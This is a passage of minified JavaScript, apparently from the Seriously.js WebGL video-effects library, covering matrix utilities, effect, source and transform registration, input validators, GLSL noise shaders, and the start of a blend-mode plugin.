a[0]=t*d+u*h+v*l+w*p,a[1]=t*e+u*i+v*m+w*q,a[2]=t*f+u*j+v*n+w*r,a[3]=t*g+u*k+v*o+w*s,t=c[4],u=c[5],v=c[6],w=c[7],a[4]=t*d+u*h+v*l+w*p,a[5]=t*e+u*i+v*m+w*q,a[6]=t*f+u*j+v*n+w*r,a[7]=t*g+u*k+v*o+w*s,t=c[8],u=c[9],v=c[10],w=c[11],a[8]=t*d+u*h+v*l+w*p,a[9]=t*e+u*i+v*m+w*q,a[10]=t*f+u*j+v*n+w*r,a[11]=t*g+u*k+v*o+w*s,t=c[12],u=c[13],v=c[14],w=c[15],a[12]=t*d+u*h+v*l+w*p,a[13]=t*e+u*i+v*m+w*q,a[14]=t*f+u*j+v*n+w*r,a[15]=t*g+u*k+v*o+w*s,a},identity:function(a){return a[0]=1,a[1]=0,a[2]=0,a[3]=0,a[4]=0,a[5]=1,a[6]=0,a[7]=0,a[8]=0,a[9]=0,a[10]=1,a[11]=0,a[12]=0,a[13]=0,a[14]=0,a[15]=1,a},copy:function(a,b){return a[0]=b[0],a[1]=b[1],a[2]=b[2],a[3]=b[3],a[4]=b[4],a[5]=b[5],a[6]=b[6],a[7]=b[7],a[8]=b[8],a[9]=b[9],a[10]=b[10],a[11]=b[11],a[12]=b[12],a[13]=b[13],a[14]=b[14],a[15]=b[15],a}},U=function(){var b=0;return a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame||a.oRequestAnimationFrame||a.msRequestAnimationFrame||function(c){function d(){c(e+f)}var e,f,g;return e=(new Date).getTime(),f=Math.max(0,16-(e-b)),g=a.setTimeout(d,f),b=e+f,g}}(),V=function(){return a.cancelAnimationFrame||a.webkitCancelAnimationFrame||a.mozCancelAnimationFrame||a.oCancelAnimationFrame||a.msCancelAnimationFrame||function(b){a.cancelTimeout(b)}}(),W=["alias","destroy","effect","id","initialize","inputs","isDestroyed","isReady","matte","off","on","readPixels","render","title","update"],X=["alias","destroy","id","inputs","isDestroyed","isReady","off","on","source","title","update"],Y=["aliases","defaults","destroy","effect","go","id","incompatible","isDestroyed","isEffect","isNode","isSource","isTarget","isTransform","removeAlias","render","source","stop","target","transform"];return a.addEventListener("message",function(b){if(b.source===a&&"seriously-timeout-message"===b.data&&(b.stopPropagation(),D.length>0)){var c=D.shift();c()}},!0),n.prototype.resize=function(a,b){var c=this.gl;this.width===a&&this.height===b||(this.width=a,this.height=b,c&&(c.bindTexture(c.TEXTURE_2D,this.texture),c.bindFramebuffer(c.FRAMEBUFFER,this.frameBuffer),c.bindRenderbuffer(c.RENDERBUFFER,this.renderBuffer),c.texImage2D(c.TEXTURE_2D,0,c.RGBA,a,b,0,c.RGBA,c.UNSIGNED_BYTE,null),c.renderbufferStorage(c.RENDERBUFFER,c.DEPTH_COMPONENT16,a,b),c.framebufferTexture2D(c.FRAMEBUFFER,c.COLOR_ATTACHMENT0,c.TEXTURE_2D,this.texture,0),c.bindTexture(c.TEXTURE_2D,null),c.bindRenderbuffer(c.RENDERBUFFER,null),c.bindFramebuffer(c.FRAMEBUFFER,null)))},n.prototype.destroy=function(){var a=this.gl;a&&(a.deleteFramebuffer(this.frameBuffer),a.deleteRenderbuffer(this.renderBuffer),this.ownTexture&&a.deleteTexture(this.texture)),delete this.frameBuffer,delete this.renderBuffer,delete this.texture,delete this.gl},o.prototype.use=function(){this.gl.useProgram(this.program)},p.incompatible=function(b){var c,d,e;if(void 0===s&&(c=x.createElement("canvas"),c&&c.getContext?a.WebGLRenderingContext?(d=k(),d||(s="context")):s="webgl":s="canvas"),s)return s;if(b){if(e=z[b],e&&"function"==typeof e.compatible&&!e.compatible(d))return"plugin-"+b;if(e=B[b],e&&"function"==typeof e.compatible&&!e.compatible(d))return"source-"+b}return!1},p.plugin=function(a,b,d){var e;return z[a]?void p.logger.warn("Effect ["+a+"] already loaded"):(void 0===d&&"object"==typeof b&&(d=b),d?(e=c({},d),"function"==typeof b&&(e.definition=b),e.reserved=W,e.inputs&&m(e),e.title||(e.title=a),z[a]=e,E[a]=[],e):void 0)},p.removePlugin=function(a){var b,c,d;if(!a)return this;if(d=z[a],!d)return this;if(b=E[a]){for(;b.length;)c=b.shift(),c.destroy();delete E[a]}return delete z[a],this},p.source=function(a,b,d){var e;return B[a]?void p.logger.warn("Source ["+a+"] already loaded"):(void 0===d&&"object"==typeof b&&(d=b),d||b?(e=c({},d),"function"==typeof b&&(e.definition=b),e.title||(e.title=a),B[a]=e,G[a]=[],e):void 0)},p.removeSource=function(a){var b,c,d;if(!a)return this;if(d=B[a],!d)return this;if(b=G[a]){for(;b.length;)c=b.shift(),c.destroy();delete G[a]}return delete B[a],this},p.transform=function(a,b,d){var e;return A[a]?void p.logger.warn("Transform ["+a+"] already loaded"):(void 0===d&&"object"==typeof b&&(d=b),d||b?(e=c({},d),"function"==typeof b&&(e.definition=b),e.reserved=X,e.inputs&&m(e),e.title||(e.title=a),A[a]=e,F[a]=[],e):void 0)},p.removeTransform=function(a){var b,c,d;if(!a)return this;if(d=A[a],!d)return this;if(b=F[a]){for(;b.length;)c=b.shift(),c.destroy();delete F[a]}return delete A[a],this},p.target=function(a,b,d){var e;return C[a]?void p.logger.warn("Target ["+a+"] already loaded"):(void 0===d&&"object"==typeof b&&(d=b),d||b?(e=c({},d),"function"==typeof b&&(e.definition=b),e.title||(e.title=a),C[a]=e,H[a]=[],e):void 0)},p.removeTarget=function(a){var b,c,d;if(!a)return this;if(d=C[a],!d)return this;if(b=H[a]){for(;b.length;)c=b.shift(),c.destroy();delete H[a]}return delete C[a],this},p.inputValidators={color:function(a,b,c,d){var e,g,i,j;if(g=d||[],"string"==typeof a){if(i=M.exec(a),i&&i.length){if(i.length<3)return g[0]=g[1]=g[2]=g[3]=0,g;for(g[3]=1,j=0;j<3;j++)g[j]=parseFloat(i[j+2])/255;return isNaN(i[6])||(g[3]=parseFloat(i[6])),"hsl"===i[1].toLowerCase()?f(g[0],g[1],g[2],g[3],g):g}if(i=N.exec(a),i&&i.length)return e=i[1],3===e.length?(g[0]=parseInt(e[0],16)/15,g[1]=parseInt(e[1],16)/15,g[2]=parseInt(e[2],16)/15,g[3]=1):4===e.length?(g[0]=parseInt(e[0],16)/15,g[1]=parseInt(e[1],16)/15,g[2]=parseInt(e[2],16)/15,g[3]=parseInt(e[3],16)/15):6===e.length?(g[0]=parseInt(e.substr(0,2),16)/255,g[1]=parseInt(e.substr(2,2),16)/255,g[2]=parseInt(e.substr(4,2),16)/255,g[3]=1):8===e.length?(g[0]=parseInt(e.substr(0,2),16)/255,g[1]=parseInt(e.substr(2,2),16)/255,g[2]=parseInt(e.substr(4,2),16)/255,g[3]=parseInt(e.substr(6,2),16)/255):g[0]=g[1]=g[2]=g[3]=0,g;if(i=L[a.toLowerCase()]){for(j=0;j<4;j++)g[j]=i[j];return g}return r||(r=x.createElement("canvas").getContext("2d")),r.fillStyle=a,e=r.fillStyle,e&&"#000000"!==e?p.inputValidators.color(e,b,c,d):(g[0]=g[1]=g[2]=g[3]=0,g)}if(h(a)){if(g=a,g.length<3)return g[0]=g[1]=g[2]=g[3]=0,g;for(j=0;j<3;j++)if(isNaN(g[j]))return g[0]=g[1]=g[2]=g[3]=0,g;return g.length<4&&g.push(1),g}if("number"==typeof a)return g[0]=g[1]=g[2]=a,g[3]=1,g;if("object"==typeof a){for(j=0;j<4;j++)e=P[j],null===a[e]||isNaN(a[e])?g[j]=3===j?1:0:g[j]=a[e];return g}return g[0]=g[1]=g[2]=g[3]=0,g},number:function(a,b,c){return a=parseFloat(a),isNaN(a)?c||0:(b.mod&&(a-=b.mod*Math.floor(a/b.mod)),a<b.min?b.min:a>b.max?b.max:b.step?Math.round(a/b.step)*b.step:a)},enum:function(a,b,c){var d=b.options||[];return"string"==typeof a?a=a.toLowerCase():"number"==typeof a?a=a.toString():a||(a=""),d.hasOwnProperty(a)?a:c||""},vector:function(a,b,c,d){var e,f,g,i=b.dimensions||4;if(e=d||[],h(a)){for(f=0;f<i;f++)e[f]=a[f]||0;return e}if("object"==typeof a){for(f=0;f<i;f++)g=O[f],void 0===a[g]&&(g=P[f]),e[f]=a[g]||0;return e}for(a=parseFloat(a)||0,f=0;f<i;f++)e[f]=a;return e},boolean:function(a){return!!a&&(!a||!a.toLowerCase||"false"!==a.toLowerCase())},string:function(a){return"string"==typeof a?a:0===a||a?a.toString?a.toString():String(a):""}},p.prototype.effects=p.effects=function(){var a,b,c,d,e,f={};for(a in z)if(z.hasOwnProperty(a)){b=z[a],c={title:b.title||a,description:b.description||"",inputs:{}};for(e in b.inputs)b.inputs.hasOwnProperty(e)&&(d=b.inputs[e],c.inputs[e]={type:d.type,defaultValue:d.defaultValue,step:d.step,min:d.min,max:d.max,mod:d.mod,minCount:d.minCount,maxCount:d.maxCount,dimensions:d.dimensions,title:d.title||e,description:d.description||"",options:d.options||[]});f[a]=c}return f},a.Float32Array&&(t=new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1])),a.Seriously&&"object"==typeof a.Seriously&&!function(){var b;for(b in a.Seriously)a.Seriously.hasOwnProperty(b)&&"plugin"!==b&&"object"==typeof a.Seriously[b]&&p.plugin(b,a.Seriously[b])}(),p.logger={log:d("log"),info:d("info"),warn:d("warn"),error:d("error")},p.util={mat4:T,checkSource:l,hslToRgb:f,colors:L,setTimeoutZero:i,ShaderProgram:o,FrameBuffer:n,requestAnimationFrame:U,shader:{makeNoise:"float makeNoise(float u, float v, float timer) {\n\tfloat x = u * v * mod(timer * 1000.0, 100.0);\n\tx = mod(x, 13.0) * mod(x, 127.0);\n\tfloat dx = mod(x, 0.01);\n\treturn clamp(0.1 + dx * 100.0, 0.0, 1.0);\n}\n",random:"#ifndef RANDOM\n#define RANDOM\nfloat random(vec2 n) {\n\treturn 0.5 + 0.5 * fract(sin(dot(n.xy, vec2(12.9898, 78.233)))* 43758.5453);\n}\n#endif\n"}},p.source("video",function(b,c,d){function f(){b.removeEventListener("loadedmetadata",f,!0),l||(b.videoWidth?(k.width===b.videoWidth&&k.height===b.videoHeight||(k.width=b.videoWidth,k.height=b.videoHeight,k.resize()),m&&k.setReady()):(m=!0,setTimeout(f,50)))}function g(){n=!0}function h(){n=!1,k.setDirty()}var i,j,k=this,l=!1,m=!1,n=!1,o=0;if(e(b,"HTMLVideoElement"))return b.readyState?f():(m=!0,b.addEventListener("loadedmetadata",f,!0)),b.addEventListener("seeking",g,!1),b.addEventListener("seeked",h,!1),{deferTexture:m,source:b,render:function c(d){var e,f;if(o=b.currentTime,!b.videoHeight||!b.videoWidth)return!1;u?(j||(j=x.createElement("canvas").getContext("2d"),i=j.canvas,i.width=k.width,i.height=k.height),e=i,j.drawImage(b,0,0,k.width,k.height)):e=b,d.bindTexture(d.TEXTURE_2D,k.texture),d.pixelStorei(d.UNPACK_FLIP_Y_WEBGL,k.flip),d.pixelStorei(d.UNPACK_PREMULTIPLY_ALPHA_WEBGL,!1);try{if(d.texImage2D(d.TEXTURE_2D,0,d.RGBA,d.RGBA,d.UNSIGNED_BYTE,e),void 0===u){if(f=d.getError(),f===d.INVALID_VALUE)return u=!0,c(d);u=!1}return!0}catch(g){g.code===a.DOMException.SECURITY_ERR?(k.allowRefresh=!1,p.logger.error("Unable to access cross-domain image")):p.logger.error("Error rendering video source",g)}return!1},checkDirty:function(){return!n&&b.currentTime!==o},compare:function(a){return k.source===a},destroy:function(){l=!0,b.removeEventListener("seeking",g,!1),b.removeEventListener("seeked",h,!1),b.removeEventListener("loadedmetadata",f,!0)}}},{title:"Video"}),p.transform("2d",function(a){function b(){function a(a,b){x[12]=x[0]*a+x[4]*b+x[12],x[13]=x[1]*a+x[5]*b+x[13],x[14]=x[2]*a+x[6]*b+x[14],x[15]=x[3]*a+x[7]*b+x[15]}var b,n,o,p,q,r,s,t,u,v,w,x=c.matrix;return i||j||k||l||m||1!==g||1!==h?(T.identity(x),a(i+e,j+f),l&&(x[4]=l/c.width),m&&(x[1]=m/c.height),k&&(p=x[0],q=x[1],r=x[2],s=x[3],t=x[4],u=x[5],v=x[6],w=x[7],b=-(d?k*Math.PI/180:k),n=Math.sin(b),o=Math.cos(b),x[0]=p*o+t*n,x[1]=q*o+u*n,x[2]=r*o+v*n,x[3]=s*o+w*n,x[4]=t*o-p*n,x[5]=u*o-q*n,x[6]=v*o-r*n,x[7]=w*o-s*n),1!==g&&(x[0]*=g,x[1]*=g,x[2]*=g,x[3]*=g),1!==h&&(x[4]*=h,x[5]*=h,x[6]*=h,x[7]*=h),a(-e,-f),void(c.transformed=!0)):void(c.transformed=!1)}var c=this,d=!(a&&a.radians),e=0,f=0,g=1,h=1,i=0,j=0,k=0,l=0,m=0;return{inputs:{reset:{method:function(){return e=0,f=0,g=1,h=1,i=0,j=0,k=0,l=0,m=0,!!c.transformed&&(c.transformed=!1,!0)}},translate:{method:function(a,c){return isNaN(a)&&(a=i),isNaN(c)&&(c=j),(a!==i||c!==j)&&(i=a,j=c,b(),!0)},type:["number","number"]},translateX:{get:function(){return i},set:function(a){return a!==i&&(i=a,b(),!0)},type:"number"},translateY:{get:function(){return j},set:function(a){return a!==j&&(j=a,b(),!0)},type:"number"},rotation:{get:function(){return k},set:function(a){return a!==k&&(k=parseFloat(a),b(),!0)},type:"number"},center:{method:function(a,c){return isNaN(a)&&(a=e),isNaN(c)&&(c=f),(a!==e||c!==f)&&(e=a,f=c,b(),!0)},type:["number","number"]},centerX:{get:function(){return e},set:function(a){return a!==e&&(e=a,b(),!0)},type:"number"},centerY:{get:function(){return f},set:function(a){return a!==f&&(f=a,b(),!0)},type:"number"},skew:{method:function(a,c){return isNaN(a)&&(a=l),isNaN(c)&&(c=m),(a!==l||c!==m)&&(l=a,m=c,b(),!0)},type:["number","number"]},skewX:{get:function(){return l},set:function(a){return a!==l&&(l=a,b(),!0)},type:"number"},skewY:{get:function(){return m},set:function(a){return a!==m&&(m=a,b(),!0)},type:"number"},scale:{method:function(a,c){var d,e;if(d=isNaN(a)?g:a,isNaN(c)){if(isNaN(a))return!1;e=d}else e=c;return(d!==g||e!==h)&&(g=d,h=e,b(),!0)},type:["number","number"]},scaleX:{get:function(){return g},set:function(a){return a!==g&&(g=a,b(),!0)},type:"number"},scaleY:{get:function(){return h},set:function(a){return a!==h&&(h=a,b(),!0)},type:"number"}}}},{title:"2D Transform",description:"Translate, Rotate, Scale, Skew"}),p.transform("flip",function(){function a(){var a=b.matrix;c?(a[0]=-1,a[5]=1):(a[0]=1,a[5]=-1)}var b=this,c=!0;return T.identity(b.matrix),a(),b.transformDirty=!0,b.transformed=!0,{inputs:{direction:{get:function(){return c?"horizontal":"vertical"},set:function(b){var d;return d="vertical"!==b,d!==c&&(c=d,a(),!0)},type:"string"}}}},{title:"Flip",description:"Flip Horizontal/Vertical"}),p.transform("reformat",function(){function a(){var a,b,c,h,i=f.matrix,j=d||f.width,k=e||f.height,l=f.source,m=l&&l.width||1,n=l&&l.height||1;return"distort"===g||j===m&&k===n?void(f.transformed=!1):(c=m/n,h=j/k,"none"===g?(a=m/j,b=n/k):"width"===g||"contain"===g&&h<=c?(a=1,b=h/c):"height"===g||"contain"===g&&h>c?(a=c/h,b=1):h>c?(a=1,b=h/c):(a=c/h,b=1),1===a&&1===b?void(f.transformed=!1):(T.identity(i),1!==a&&(i[0]*=a,i[1]*=a,i[2]*=a,i[3]*=a),1!==b&&(i[4]*=b,i[5]*=b,i[6]*=b,i[7]*=b),void(f.transformed=!0)))}function b(){return d||f.source&&f.source.width||1}function c(){return e||f.source&&f.source.height||1}var d,e,f=this,g="contain";return this.resize=function(){var d,e=b(),f=c();if(this.width!==e||this.height!==f)for(this.width=e,this.height=f,this.uniforms&&this.uniforms.resolution&&(this.uniforms.resolution[0]=e,this.uniforms.resolution[1]=f),this.frameBuffer&&this.frameBuffer.resize&&this.frameBuffer.resize(e,f),d=0;d<this.targets.length;d++)this.targets[d].resize();this.setTransformDirty(),a()},{inputs:{width:{get:b,set:function(a){return a=Math.floor(a),a!==d&&(d=a,this.resize(),!1)},type:"number"},height:{get:c,set:function(a){return a=Math.floor(a),a!==e&&(e=a,this.resize(),!1)},type:"number"},mode:{get:function(){return g},set:function(b){return b!==g&&(g=b,a(),!0)},type:"enum",options:["cover","contain","distort","width","height","none"]}}}},{title:"Reformat",description:"Change output dimensions"}),v=["precision mediump float;","attribute vec4 position;","attribute vec2 texCoord;","uniform vec2 resolution;","uniform mat4 transform;","varying vec2 vTexCoord;","void main(void) {","\tvec4 screenPosition = vec4(position.xy * resolution / 2.0, position.z, position.w);","\tscreenPosition = transform * screenPosition;","\tgl_Position.xy = screenPosition.xy * 2.0 / resolution;","\tgl_Position.z = screenPosition.z * 2.0 / (resolution.x / resolution.y);","\tgl_Position.w = screenPosition.w;","\tvTexCoord = texCoord;","}\n"].join("\n"),w=["precision mediump float;","varying vec2 vTexCoord;","uniform sampler2D source;","void main(void) {","\t\tgl_FragColor = texture2D(source, vTexCoord);","}"].join("\n"),p.util.shader.noiseHelpers="#ifndef NOISE_HELPERS\n#define NOISE_HELPERS\nvec2 mod289(vec2 x) {\n\treturn x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec3 mod289(vec3 x) {\n\treturn x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec4 mod289(vec4 x) {\n\treturn x - floor(x * (1.0 / 289.0)) * 289.0;\n}\nvec3 permute(vec3 x) {\n\treturn mod289(((x*34.0)+1.0)*x);\n}\nvec4 permute(vec4 x) {\n\treturn mod289(((x*34.0)+1.0)*x);\n}\nvec4 taylorInvSqrt(vec4 r) {\n\treturn 1.79284291400159 - 0.85373472095314 * r;\n}\nfloat taylorInvSqrt(float r) {\n\treturn 1.79284291400159 - 0.85373472095314 * r;\n}\n#endif\n",p.util.shader.snoise2d="#ifndef NOISE2D\n#define NOISE2D\nfloat snoise(vec2 v) {\n\tconst vec4 C = vec4(0.211324865405187, // (3.0-sqrt(3.0))/6.0\n\t\t0.366025403784439, // 0.5*(sqrt(3.0)-1.0)\n\t\t-0.577350269189626, // -1.0 + 2.0 * C.x\n\t\t0.024390243902439); // 1.0 / 41.0\n\tvec2 i = floor(v + dot(v, C.yy));\n\tvec2 x0 = v - i + dot(i, C.xx);\n\tvec2 i1;\n\t//i1.x = step(x0.y, x0.x); // x0.x > x0.y ? 1.0 : 0.0\n\t//i1.y = 1.0 - i1.x;\n\ti1 = (x0.x > x0.y) ? vec2(1.0, 0.0) : vec2(0.0, 1.0);\n\t// x0 = x0 - 0.0 + 0.0 * C.xx ;\n\t// x1 = x0 - i1 + 1.0 * C.xx ;\n\t// x2 = x0 - 1.0 + 2.0 * C.xx ;\n\tvec4 x12 = x0.xyxy + C.xxzz;\n\tx12.xy -= i1;\n\ti = mod289(i); // Avoid truncation effects in permutation\n\tvec3 p = permute(permute(i.y + vec3(0.0, i1.y, 1.0)) + i.x + vec3(0.0, i1.x, 1.0));\n\tvec3 m = max(0.5 - vec3(dot(x0, x0), dot(x12.xy, x12.xy), dot(x12.zw, x12.zw)), 0.0);\n\tm = m*m ;\n\tm = m*m ;\n\tvec3 x = 2.0 * fract(p * C.www) - 1.0;\n\tvec3 h = abs(x) - 0.5;\n\tvec3 ox = floor(x + 0.5);\n\tvec3 a0 = x - ox;\n\tm *= 1.79284291400159 - 0.85373472095314 * (a0*a0 + h*h);\n\tvec3 g;\n\tg.x = a0.x * x0.x + h.x * x0.y;\n\tg.yz = a0.yz * x12.xz + h.yz * x12.yw;\n\treturn 130.0 * dot(m, g);\n}\n#endif\n",p.util.shader.snoise3d="#ifndef NOISE3D\n#define NOISE3D\nfloat snoise(vec3 v) {\n\tconst vec2 C = vec2(1.0/6.0, 1.0/3.0) ;\n\tconst vec4 D = vec4(0.0, 0.5, 1.0, 2.0);\n\tvec3 i = floor(v + dot(v, C.yyy));\n\tvec3 x0 = v - i + dot(i, C.xxx) ;\n\tvec3 g = step(x0.yzx, x0.xyz);\n\tvec3 l = 1.0 - g;\n\tvec3 i1 = min(g.xyz, l.zxy);\n\tvec3 i2 = max(g.xyz, l.zxy);\n\t// x0 = x0 - 0.0 + 0.0 * C.xxx;\n\t// x1 = x0 - i1 + 1.0 * C.xxx;\n\t// x2 = x0 - i2 + 2.0 * C.xxx;\n\t// x3 = x0 - 1.0 + 3.0 * C.xxx;\n\tvec3 x1 = x0 - i1 + C.xxx;\n\tvec3 x2 = x0 - i2 + C.yyy; // 2.0*C.x = 1/3 = C.y\n\tvec3 x3 = x0 - D.yyy; // -1.0+3.0*C.x = -0.5 = -D.y\n\ti = mod289(i);\n\tvec4 p = permute(permute(permute(\n\t\t\t\t\t\ti.z + vec4(0.0, i1.z, i2.z, 1.0))\n\t\t\t\t\t\t+ i.y + vec4(0.0, i1.y, i2.y, 1.0))\n\t\t\t\t\t\t+ i.x + vec4(0.0, i1.x, i2.x, 1.0));\n\tfloat n_ = 0.142857142857; // 1.0/7.0\n\tvec3 ns = n_ * D.wyz - D.xzx;\n\tvec4 j = p - 49.0 * floor(p * ns.z * ns.z); // mod(p, 7 * 7)\n\tvec4 x_ = floor(j * ns.z);\n\tvec4 y_ = floor(j - 7.0 * x_); // mod(j, N)\n\tvec4 x = x_ * ns.x + ns.yyyy;\n\tvec4 y = y_ * ns.x + ns.yyyy;\n\tvec4 h = 1.0 - abs(x) - abs(y);\n\tvec4 b0 = vec4(x.xy, y.xy);\n\tvec4 b1 = vec4(x.zw, y.zw);\n\t//vec4 s0 = vec4(lessThan(b0, 0.0)) * 2.0 - 1.0;\n\t//vec4 s1 = vec4(lessThan(b1, 0.0)) * 2.0 - 1.0;\n\tvec4 s0 = floor(b0) * 2.0 + 1.0;\n\tvec4 s1 = floor(b1) * 2.0 + 1.0;\n\tvec4 sh = -step(h, vec4(0.0));\n\tvec4 a0 = b0.xzyw + s0.xzyw * sh.xxyy ;\n\tvec4 a1 = b1.xzyw + s1.xzyw * sh.zzww ;\n\tvec3 p0 = vec3(a0.xy, h.x);\n\tvec3 p1 = vec3(a0.zw, h.y);\n\tvec3 p2 = vec3(a1.xy, h.z);\n\tvec3 p3 = vec3(a1.zw, h.w);\n\tvec4 norm = taylorInvSqrt(vec4(dot(p0, p0), dot(p1, p1), dot(p2, p2), dot(p3, p3)));\n\tp0 *= norm.x;\n\tp1 *= norm.y;\n\tp2 *= norm.z;\n\tp3 *= norm.w;\n\tvec4 m = max(0.6 - vec4(dot(x0, x0), dot(x1, x1), dot(x2, x2), dot(x3, x3)), 0.0);\n\tm = m * m;\n\treturn 42.0 * dot(m*m, vec4(dot(p0, x0), dot(p1, x1), dot(p2, x2), dot(p3, x3)));\n}\n#endif\n",p.util.shader.snoise4d="#ifndef NOISE4D\n#define NOISE4D\nvec4 grad4(float j, vec4 ip)\n\t{\n\tconst vec4 ones = vec4(1.0, 1.0, 1.0, -1.0);\n\tvec4 p, s;\n\n\tp.xyz = floor(fract (vec3(j) * ip.xyz) * 7.0) * ip.z - 1.0;\n\tp.w = 1.5 - dot(abs(p.xyz), ones.xyz);\n\ts = vec4(lessThan(p, vec4(0.0)));\n\tp.xyz = p.xyz + (s.xyz*2.0 - 1.0) * s.www;\n\n\treturn p;\n\t}\n\n#define F4 0.309016994374947451\n\nfloat snoise(vec4 v)\n\t{\n\tconst vec4 C = vec4(0.138196601125011, // (5 - sqrt(5))/20 G4\n\t\t\t\t\t\t0.276393202250021, // 2 * G4\n\t\t\t\t\t\t0.414589803375032, // 3 * G4\n\t\t\t\t\t\t-0.447213595499958); // -1 + 4 * G4\n\n\tvec4 i = floor(v + dot(v, vec4(F4)));\n\tvec4 x0 = v - i + dot(i, C.xxxx);\n\n\n\tvec4 i0;\n\tvec3 isX = step(x0.yzw, x0.xxx);\n\tvec3 isYZ = step(x0.zww, x0.yyz);\n\ti0.x = isX.x + isX.y + isX.z;\n\ti0.yzw = 1.0 - isX;\n\ti0.y += isYZ.x + isYZ.y;\n\ti0.zw += 1.0 - isYZ.xy;\n\ti0.z += isYZ.z;\n\ti0.w += 1.0 - isYZ.z;\n\n\tvec4 i3 = clamp(i0, 0.0, 1.0);\n\tvec4 i2 = clamp(i0 - 1.0, 0.0, 1.0);\n\tvec4 i1 = clamp(i0 - 2.0, 0.0, 1.0);\n\n\tvec4 x1 = x0 - i1 + C.xxxx;\n\tvec4 x2 = x0 - i2 + C.yyyy;\n\tvec4 x3 = x0 - i3 + C.zzzz;\n\tvec4 x4 = x0 + C.wwww;\n\n\ti = mod289(i);\n\tfloat j0 = permute(permute(permute(permute(i.w) + i.z) + i.y) + i.x);\n\tvec4 j1 = permute(permute(permute(permute (\n\t\t\t\t\ti.w + vec4(i1.w, i2.w, i3.w, 1.0))\n\t\t\t\t\t+ i.z + vec4(i1.z, i2.z, i3.z, 1.0))\n\t\t\t\t\t+ i.y + vec4(i1.y, i2.y, i3.y, 1.0))\n\t\t\t\t\t+ i.x + vec4(i1.x, i2.x, i3.x, 1.0));\n\n\tvec4 ip = vec4(1.0/294.0, 1.0/49.0, 1.0/7.0, 0.0) ;\n\n\tvec4 p0 = grad4(j0, ip);\n\tvec4 p1 = grad4(j1.x, ip);\n\tvec4 p2 = grad4(j1.y, ip);\n\tvec4 p3 = grad4(j1.z, ip);\n\tvec4 p4 = grad4(j1.w, ip);\n\n\tvec4 norm = taylorInvSqrt(vec4(dot(p0, p0), dot(p1, p1), dot(p2, p2), dot(p3, p3)));\n\tp0 *= norm.x;\n\tp1 *= norm.y;\n\tp2 *= norm.z;\n\tp3 *= norm.w;\n\tp4 *= taylorInvSqrt(dot(p4, p4));\n\n\tvec3 m0 = max(0.6 - vec3(dot(x0, x0), dot(x1, x1), dot(x2, x2)), 0.0);\n\tvec2 m1 = max(0.6 - vec2(dot(x3, x3), dot(x4, x4)), 0.0);\n\tm0 = m0 * m0;\n\tm1 = m1 * m1;\n\treturn 49.0 * (dot(m0*m0, vec3(dot(p0, x0), dot(p1, x1), dot(p2, x2)))\n\t\t\t\t\t\t\t+ dot(m1*m1, vec2(dot(p3, x3), dot(p4, x4)))) ;\n}\n#endif\n",p}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["seriously"],b):"object"==typeof exports?b(require("seriously")):(a.Seriously||(a.Seriously={plugin:function(a,b){this[a]=b}}),b(a.Seriously))}(window,function(a){"use strict";function b(a,b,c){function d(a){var d={base:(b||"base")+"."+a,blend:(c||"blend")+"."+a};return function(a){return d[a]||a}}return"vec3("+a.replace(/blend|base/g,d("r"))+", "+a.replace(/blend|base/g,d("g"))+", "+a.replace(/blend|base/g,d("b"))+")"}var c={normal:"blend",lighten:"max(blend, base)",darken:"min(blend, base)",multiply:"(base * blend)",average:"(base + blend / TWO)",add:"min(base + blend, ONE)",subtract:"max(base - blend, ZERO)",divide:"base / blend",difference:"abs(base - blend)",negation:"(ONE - abs(ONE - base - blend))",exclusion:"(base + blend - TWO * base * blend)",screen:"(ONE - ((ONE - base) * (ONE - blend)))",lineardodge:"min(base + blend, ONE)",phoenix:"(min(base, blend) - max(base, blend) + ONE)",linearburn:"max(base + blend - ONE, ZERO)",hue:"BlendHue(base, blend)",saturation:"BlendSaturation(base, blend)",color:"BlendColor(base, blend)",luminosity:"BlendLuminosity(base, blend)",darkercolor:"BlendDarkerColor(base, blend)",lightercolor:"BlendLighterColor(base, blend)",overlay:b("base < 0.5 ? (2.0 * base * blend) : (1.0 - 2.0 * (1.0 - base) * (1.0 - blend))"),softlight:b("blend < 0.5 ? (2.0 * base * blend + base * base * (1.0 - 2.0 * blend)) : (sqrt(base) * (2.0 * blend - 1.0) + 2.0 * base * (1.0 - blend))"),hardlight:b("base < 0.5 ? (2.0 * base * blend) : (1.0 - 2.0 * (1.0 - base) * (1.0 - blend))","blend","base"),colordodge:b("blend == 1.0 ? blend : min(base / (1.0 - blend), 1.0)"),colorburn:b("blend == 0.0 ? blend : max((1.0 - ((1.0 - base) / blend)), 0.0)"),linearlight:b("BlendLinearLightf(base, blend)"),vividlight:b("BlendVividLightf(base, blend)"),pinlight:b("BlendPinLightf(base, blend)"),hardmix:b("BlendHardMixf(base, blend)"),reflect:b("BlendReflectf(base, blend)"),glow:b("BlendReflectf(blend, base)")},d={},e=new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]);a.plugin("blend",function(){function a(){var a=g&&d[g.mode];a&&h&&(i.blendEquation=h[a[0]],i.srcRGB=h[a[1]],i.dstRGB=h[a[2]],i.srcAlpha=h[a[3]],i.dstAlpha=h[a[4]])}var b,f,g,h,i={clear:!1};return this.resize=function(){var a,c,d,e,g,h=this.inputs.sizeMode,i=this.inputs.bottom,j=this.inputs.top;for("bottom"===h||"top"===h?(d=this.inputs[h],d?(a=d.width,c=d.height):(a=1,c=1)):i?j?(e="union"===h?Math.max:Math.min,a=e(i.width,j.width),c=e(i.height,j.height)):(a=i.width,c=i.height):j?(a=j.width,c=j.height):(a=1,c=1),this.width===a&&this.height===c||(this.width=a,this.height=c,this.uniforms.resolution[0]=a,this.uniforms.resolution[1]=c,this.frameBuffer&&this.frameBuffer.resize(a,c),this.emit("resize"),this.setDirty()),this.uniforms.resBottom[0]=i&&i.width||1,this.uniforms.resBottom[1]=i&&i.height||1,this.uniforms.resTop[0]=j&&j.width||1,this.uniforms.resTop[1]=j&&j.height||1,b&&(i&&(f.resolution[0]=i.width,f.resolution[1]=i.height),j&&(b.resolution[0]=j.width,b.resolution[1]=j.height)),g=0;g<this.targets.length;g++)this.targets[g].resize()},this.uniforms.resTop=[1,1],this.uniforms.resBottom=[1,1],{initialize:function(b){g=this.inputs,b(),h=this.gl,a()},shader:function(a,g){var h,i=a.mode||"normal";return 